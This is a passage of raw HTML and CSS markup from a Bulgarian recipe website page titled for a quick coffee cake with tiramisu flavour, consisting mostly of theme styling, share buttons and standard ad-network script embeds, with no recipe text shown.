					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_97e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_97e .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_97e .td-read-more{
					display: none;
				}.tdi_77_97e .entry-review-stars{
					display: none;
				}.tdi_77_97e .td-icon-star,
                .tdi_77_97e .td-icon-star-empty,
                .tdi_77_97e .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_97e .td-module-comments{
					display: none;
				}.tdi_77_97e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_97e .td-post-category:hover{
					color: #000000;
				}.tdi_77_97e .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_97e .td_module_wrap:hover .td-module-title a,
				.tdi_77_97e .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_97e .td-post-author-name a{
					color: #666666;
				}.tdi_77_97e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_97e .td-editor-date,
				.tdi_77_97e .td-editor-date .td-post-author-name,
				.tdi_77_97e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_97e .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_97e .tdb-search-form{
                    padding: 20px;
                }.tdi_77_97e .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_97e .result-msg{
                    padding: 6px 0;
                }.tdi_77_97e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_97e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_97e .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_97e .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_97e .tdb-search-form{
                    padding: 20px;
                }.tdi_77_97e .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_97e .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_97e .result-msg{
                    padding: 4px 0;
                }.tdi_77_97e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_97e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_97e .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_97e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_97e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_97e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_97e .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="89683" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_791" class="tdc-zone"><div class="tdc_zone tdi_79_222  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_222{
                    min-height: 0;
                }
</style><div id="tdi_80_f46" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_792  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_792{
                    min-height: 0;
                }.tdi_81_792,
				.tdi_81_792 .tdc-columns{
				    display: block;
				}.tdi_81_792 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_62d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_62d{
                    vertical-align: baseline;
                }.tdi_83_62d .wpb_wrapper,
				.tdi_83_62d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_62d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_62d .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_62d{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_62d{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_62d{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_62d{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_998 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_998" >
<style>

/* inline tdc_css att */

.tdi_84_998{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_998 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_998{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_998{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_998{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_998 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_998 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_998 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_998 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_998 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_998{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_998 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_998 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82%d0%b8/" ><span class="tdb-cat-bg"></span>Десерти</a><i class="td-icon-vertical-line tdb-cat-sep"></i><a class="tdb-entry-category" href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" ><span class="tdb-cat-bg"></span>Рецепти</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_792 td_block_template_1">
<style>
/* custom css */
.tdi_85_792.td-a-rec{
					text-align: center;
				}.tdi_85_792 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_202 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_202" >
<style>

/* inline tdc_css att */

.tdi_86_202{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_202{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_202 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_202 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_202{
					text-align: left;
				}.tdi_86_202 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_202 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_202 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_202 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_202 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Бърза кафе-торта с вкус на Тирамису &#8211; сочна наслада с нежен крем, която няма равна</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_711  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_711{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_711,
				.tdi_89_711 .tdc-inner-columns{
				    display: block;
				}.tdi_89_711 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_711 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_711 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_125  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_125{
                    vertical-align: baseline;
                }.tdi_91_125 .wpb_wrapper,
				.tdi_91_125 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_125 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_125{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_125{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_266 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_266" >
<style>

/* inline tdc_css att */

.tdi_92_266{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_266{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_266{
                    display: inline-block;
                }.tdi_92_266 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_266 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_266 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_266 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_266 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_266 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_266 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_266 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_266 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_b29 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_b29"   >
<style>
/* custom css */
.tdi_93_b29 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_b29 i,
				.tdi_93_b29 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_b29{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_b29 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_972{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_972:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_972 svg{
				    fill: #cccccc;
				}.tdi_94_972 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_972 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_427 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_427" >
<style>

/* inline tdc_css att */

.tdi_95_427{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_427{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_427 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_427{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_427 i{
                    font-size: 12px;
                }.tdi_95_427{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-89683">115</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_7cf tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_7cf"   >
<style>
/* custom css */
.tdi_96_7cf i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_7cf i,
				.tdi_96_7cf .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_7cf{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_4c4{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_4c4:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_4c4 svg{
				    fill: #cccccc;
				}.tdi_97_4c4 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_4c4 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_c22 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_c22" >
<style>

/* inline tdc_css att */

.tdi_98_c22{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_c22{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_c22 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_c22 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_c22{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_c22 i{
                    font-size: 10px;
                }.tdi_98_c22{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_2d7  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_2d7{
                    vertical-align: baseline;
                }.tdi_100_2d7 .wpb_wrapper,
				.tdi_100_2d7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_2d7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_2d7{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_397 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_397" >
<style>

/* inline tdc_css att */

.tdi_101_397{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_397{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_397{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_397 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_397 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_397" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2020/05/fb_6c7d52e63d0b7a40d35d813a9bd1bbad.jpg&description=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0 %0A%0A https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_397">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_796  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_796{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_796,
				.tdi_103_796 .tdc-inner-columns{
				    display: block;
				}.tdi_103_796 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_287  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_287{
                    vertical-align: baseline;
                }.tdi_105_287 .wpb_wrapper,
				.tdi_105_287 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_287 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_f36  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_f36{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_f36{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_f36{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_2e9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_922  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_922{
                    min-height: 0;
                }.tdi_109_922,
				.tdi_109_922 .tdc-columns{
				    display: block;
				}.tdi_109_922 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_922 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_922 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_922 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_922 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
